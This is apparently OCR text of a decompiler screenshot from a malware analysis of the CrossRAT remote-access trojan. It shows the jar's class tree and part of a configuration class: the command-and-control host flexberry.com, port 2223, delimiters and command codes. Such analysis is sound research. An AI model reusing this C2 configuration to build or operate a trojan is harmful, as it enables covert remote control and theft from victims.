 k.class - Java Decompiler
hmar6.jar
crossrat
a.class
b.class
c.class
client.class
d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
org
a.a.a
a
a.class
b.class
c.class
d.class
e.class
f.class
jnativehook
a
b.class
k.class
package crossrat;
import java.net.Socket;
import java.util.UUID;
import java.util.prefs.Preferences;
public final class k
{
public static boolean a = false;
public static String b = "flexberry.com";
public static int c = 2223;
public static String d = "$#@";
public static String e = "^!@";
public static UUID f;
public static String g;
public static Preferences h;
public static String i = "0.1";
public static String j = "GROUP2";
public static Socket k;
public static Socket l;
public static String m = "@0000";
public static String n = "@0001";
public static String o = "@0002";
public static String p = "@0003";
public static String q = "@0004";
public static String r = "@0005";
public static String s = "@0006";
public static String t = "@0007";
public static String u = "@0008";